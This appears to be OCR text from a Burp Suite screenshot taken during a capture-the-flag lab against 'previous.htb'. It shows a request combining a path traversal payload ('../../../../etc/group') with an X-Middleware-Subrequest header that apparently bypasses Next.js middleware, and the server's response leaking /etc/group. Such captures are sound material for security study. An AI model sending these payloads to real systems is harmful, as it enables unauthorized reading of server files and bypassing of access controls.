 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://previous.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/download?example=../../../../etc/group HTTP/1.1
2 Host: previous.htb
3 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
5c80b3338fa4641195a29dc887cb1dc7809da6a1838e274937fc3ef71269c95a%7C5e325969cf03b89458d52e68
29393c4eb58237f0c18780369334a4808efa9ce4; next-auth.callback-url=
http%3A%2F%2Flocalhost%3A3000
10 If-None-Match: "t7p21cxfr97k"
11 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Sep 2025 22:19:02 GMT
4 Content-Type: application/zip
5 Content-Length: 548
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../../etc/group
8 ETag: "8hps5evrvz1ic"
9
10 root:x:0:root
11 bin:x:1:root,bin,daemon
12 daemon:x:2:root,bin,daemon
13 sys:x:3:root,bin
14 adm:x:4:root,daemon
15 tty:x:5:
16 disk:x:6:root
17 lp:x:7:lp
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 7
Inspector
Notes
Custom ac